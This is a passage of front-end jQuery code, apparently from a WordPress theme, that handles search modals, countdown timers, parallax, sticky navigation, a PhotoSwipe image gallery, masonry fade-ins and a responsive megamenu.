                var modalID = jQuery(this).attr('data-modal');
                jQuery('#' + modalID).addClass('active');
                jQuery('body').addClass('modal-show');
                setTimeout(function() {  jQuery('.modal-fixed .search-form input[type="text"]').focus(); }, 1200);
            });
            jQuery(document).on('click', '.modal-fixed-close', function(e) {
                e.preventDefault();
                jQuery('.modal-fixed').removeClass('active');
                jQuery('.modal-fixed .search-form input[type="text"]').val('');
                setTimeout(function() {  jQuery('body').removeClass('modal-show'); }, 350);
            });
        }
/* COUNTDOWN - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if (jQuery('.countdown').length) {
            jQuery('.countdown').each(function() {
                var date = jQuery(this).attr('data-date');
                var day = jQuery(this).attr('data-day');
                jQuery(this).countdown(date, function(event) {
                    jQuery(this).text( event.strftime('%D '+day+' %H:%M:%S') );
                });
            });
        }
        if (jQuery('.countdown-legacy').length) {
            jQuery('.countdown-legacy').each(function() {
                var date = jQuery(this).attr('data-date');
                var week = jQuery(this).attr('data-week');
                var day = jQuery(this).attr('data-day');
                var hour = jQuery(this).attr('data-hour');
                var minute = jQuery(this).attr('data-minute');
                var second = jQuery(this).attr('data-second');
                jQuery(this).countdown(date, function(event) {
                    jQuery(this).html(event.strftime(''
                        + '<div class="countdown-part">%w <span>'+week+'</span></div>'
                        + '<div class="countdown-part">%d <span>'+day+'</span></div>'
                        + '<div class="countdown-part">%H <span>'+hour+'</span></div>'
                        + '<div class="countdown-part">%M <span>'+minute+'</span></div>'
                        + '<div class="countdown-part">%S <span>'+second+'</span></div>'));
                });
            });
        }
/* OTHER SCRIPTS - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        /* Spacer */
        tlg_vc_spacer();
        /* Responsive iframe */
        fluidvids.init({selector: ['iframe', 'object']});
        /* Tooltip */
        jQuery('[data-toggle="tooltip"]').tooltip();
        /* Enable parallax */
        jsparallax_init('.parallax > .background-content');
        /* Disable parallax on mobile */
        if ((/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i).test(navigator.userAgent || navigator.vendor || window.opera)) { jQuery('section').removeClass('parallax'); }
        /* Set global variable */
        tlg_nav_height              = jQuery('body .nav-container nav:first').outerHeight();
        tlg_first_section_height    = jQuery('.main-container section:nth-of-type(1)').outerHeight(true);
        if ( jQuery('.wpb_content_element').hasClass('wpb_layerslider_element') ) {
            tlg_first_section_height    = jQuery('.wpb_layerslider_element:nth-of-type(1)').outerHeight(true);
        }
        if( jQuery('.wpb_content_element').hasClass('wpb_revslider_element') ) {
            tlg_first_section_height    = jQuery('.wpb_revslider_element:nth-of-type(1)').outerHeight(true);
        }
        if( jQuery('[id*="rev_slider"]').hasClass('rev_slider_wrapper') ) {
            tlg_first_section_height    = jQuery('.rev_slider_wrapper:nth-of-type(1)').outerHeight(true);
        }
        if( jQuery('rs-slides').length ) {
            tlg_first_section_height    = jQuery('rs-slides:nth-of-type(1)').outerHeight(true);
        }
        if(jQuery('.masonry-flip').length) {
            new AnimOnScroll( document.getElementById( 'masonry-flip' ), {
                minDuration : 0.4,
                maxDuration : 0.7,
                viewportFactor : 0.2
            } );
        }
        if(jQuery('.masonry-flip-photoswipe').length) {
            var initPhotoSwipeFromDOM = function(gallerySelector) {
                var parseThumbnailElements = function(el) {
                    var thumbElements = el.childNodes,
                        numNodes = thumbElements.length,
                        items = [],
                        figureEl,
                        linkEl,
                        size,
                        item;
                    for(var i = 0; i < numNodes; i++) {
                        figureEl = thumbElements[i];
                        if(figureEl.nodeType !== 1) {
                            continue;
                        }
                        linkEl = figureEl.children[0];
                        size = linkEl.getAttribute('data-size').split('x');
                        item = {
                            src: linkEl.getAttribute('href'),
                            w: parseInt(size[0], 10),
                            h: parseInt(size[1], 10)
                        };
                        if(figureEl.children.length > 1) {
                            item.title = figureEl.children[1].innerHTML; 
                        }
                        if(linkEl.children.length > 0) {
                            item.msrc = linkEl.children[0].getAttribute('src');
                        }
                        item.el = figureEl;
                        items.push(item);
                    }
                    return items;
                };
                var closest = function closest(el, fn) {
                    return el && ( fn(el) ? el : closest(el.parentNode, fn) );
                };
                var onThumbnailsClick = function(e) {
                    e = e || window.event;
                    e.preventDefault ? e.preventDefault() : e.returnValue = false;
                    var eTarget = e.target || e.srcElement;
                    var clickedListItem = closest(eTarget, function(el) {
                        
                        return (el.tagName && el.tagName.toUpperCase() === 'LI');
                    });
                    if(!clickedListItem) {
                        return;
                    }
                    var clickedGallery = clickedListItem.parentNode,
                        childNodes = clickedListItem.parentNode.childNodes,
                        numChildNodes = childNodes.length,
                        nodeIndex = 0,
                        index;
                    for (var i = 0; i < numChildNodes; i++) {
                        if(childNodes[i].nodeType !== 1) { 
                            continue; 
                        }
                        if(childNodes[i] === clickedListItem) {
                            index = nodeIndex;
                            break;
                        }
                        nodeIndex++;
                    }
                    if(index >= 0) {
                        openPhotoSwipe( index, clickedGallery );
                    }
                    return false;
                };
                var photoswipeParseHash = function() {
                    var hash = window.location.hash.substring(1), params = {};
                    if(hash.length < 5) {
                        return params;
                    }
                    var vars = hash.split('&');
                    for (var i = 0; i < vars.length; i++) {
                        if(!vars[i]) {
                            continue;
                        }
                        var pair = vars[i].split('=');  
                        if(pair.length < 2) {
                            continue;
                        }           
                        params[pair[0]] = pair[1];
                    }
                    if(params.gid) {
                        params.gid = parseInt(params.gid, 10);
                    }
                    return params;
                };
                var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
                    var pswpElement = document.querySelectorAll('.pswp')[0], gallery, options, items;
                    items = parseThumbnailElements(galleryElement);
                    options = {
                        galleryUID: galleryElement.getAttribute('data-pswp-uid'),
                        getThumbBoundsFn: function(index) {
                            var thumbnail = items[index].el.getElementsByTagName('img')[0],
                                pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                                rect = thumbnail.getBoundingClientRect(); 
                            return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
                        }
                    };
                    if(fromURL) {
                        if(options.galleryPIDs) {
                            for(var j = 0; j < items.length; j++) {
                                if(items[j].pid == index) {
                                    options.index = j;
                                    break;
                                }
                            }
                        } else {
                            options.index = parseInt(index, 10) - 1;
                        }
                    } else {
                        options.index = parseInt(index, 10);
                    }
                    if( isNaN(options.index) ) {
                        return;
                    }
                    if(disableAnimation) {
                        options.showAnimationDuration = 0;
                    }
                    gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
                    gallery.init();
                };
                var galleryElements = document.querySelectorAll( gallerySelector );
                for(var i = 0, l = galleryElements.length; i < l; i++) {
                    galleryElements[i].setAttribute('data-pswp-uid', i+1);
                    galleryElements[i].onclick = onThumbnailsClick;
                }
                var hashData = photoswipeParseHash();
                if(hashData.pid && hashData.gid) {
                    openPhotoSwipe( hashData.pid ,  galleryElements[ hashData.gid - 1 ], true, true );
                }
            };
            initPhotoSwipeFromDOM('.masonry-flip-photoswipe');
        }

    }); // END READY
    function tlg_preloader() { 
        jQuery('#tlg_preloader').css('opacity', 0);
        setTimeout(function() { jQuery('#tlg_preloader').hide(); }, 500);
    }
    function tlg_masonry_show() {
        var $items  = jQuery('.masonry-show .masonry-item');
        var time    = 0;
        $items.each(function() {
            
            var item = jQuery(this);
            setTimeout(function() {
                
                item.addClass('fadeIn');
            }, time);
            time += 200;
        });
    }
    function tlg_update_nav() {
        if (jQuery(window).width() > 990) {
            tlg_first_section_height    = jQuery('.main-container section:nth-of-type(1)').outerHeight(true);
            if ( jQuery('.wpb_content_element').hasClass('wpb_layerslider_element') ) {
                tlg_first_section_height    = jQuery('.wpb_layerslider_element:nth-of-type(1)').outerHeight(true);
            }
            if( jQuery('.wpb_content_element').hasClass('wpb_revslider_element') ) {
                tlg_first_section_height    = jQuery('.wpb_revslider_element:nth-of-type(1)').outerHeight(true);
            }
            if( jQuery('[id*="rev_slider"]').hasClass('rev_slider_wrapper') ) {
                tlg_first_section_height    = jQuery('.rev_slider_wrapper:nth-of-type(1)').outerHeight(true);
            }
            if( jQuery('rs-slides').length ) {
                tlg_first_section_height    = jQuery('rs-slides:nth-of-type(1)').outerHeight(true);
            }
            var tlg_section = tlg_nav.hasClass('transparent') ? parseInt(tlg_first_section_height) - parseInt(wp_data.navian_menu_height) : parseInt(tlg_first_section_height) + parseInt(wp_data.navian_menu_height);
            if (tlg_top_offset <= 0) {
                if (tlg_nav_fixed) { tlg_nav_fixed = false; tlg_nav.removeClass('fixed nav-show'); }
                return;
            }
            if (tlg_top_offset > tlg_section) {
                // do nothing
            } else {
                if (tlg_top_offset > tlg_nav_height) {
                    if (!tlg_nav_fixed) { tlg_nav_fixed = true;  tlg_nav.addClass('fixed nav-show'); }
                } else { 
                    if (tlg_nav_fixed) { tlg_nav_fixed = false; tlg_nav.removeClass('fixed nav-show'); }
                }
            }
        }
        if (jQuery(window).width() <= 990) {
           if (!tlg_nav_fixed) { tlg_nav_fixed = true;  tlg_nav.addClass('fixed nav-show'); }
        }
    }
    function tlg_vc_spacer() {
        jQuery('.tlg-spacer').each(function(i,e){ 
            var body_width = jQuery(window).width();
            var height_mobible = jQuery(e).data('height-mobile');
            var height_tablet = jQuery(e).data('height-tablet');
            var height = jQuery(e).data('height');
            if(body_width <= 768){
                jQuery(this).height(height_mobible);
            } else if (body_width >= 768 && body_width <= 1024){
                jQuery(this).height(height_tablet);
            } else if (body_width >= 1024){
                jQuery(this).height(height);
            }
        });
    }
    function tlg_megamenu() {
        var body_width = jQuery(window).width();
        if (body_width > 990) {
            if (!jQuery('.nav-container').hasClass('vertical-menu')) {
                jQuery('nav .megamenu-item > ul').removeClass('subnav').addClass('mega-menu');
            }
        } else {
            if (!jQuery('.nav-container').hasClass('vertical-menu')) {
                jQuery('nav .megamenu-item > ul').removeClass('mega-menu').addClass('subnav');
            }
            jQuery(document).on('click', '.menu li', function(e) {
                if (!e) e = window.event; e.stopPropagation();
                if (jQuery(this).find(">a").is('[href*="#"]') || ('yes' == wp_data.navian_menu_open && jQuery(this).hasClass("menu-item-has-children"))) {
                    e.preventDefault();
                }
                if (jQuery(this).find('ul').length) jQuery(this).toggleClass('toggle-sub');
                else jQuery(this).parents('.toggle-sub').removeClass('toggle-sub');
            });
        }
    }
})(jQuery);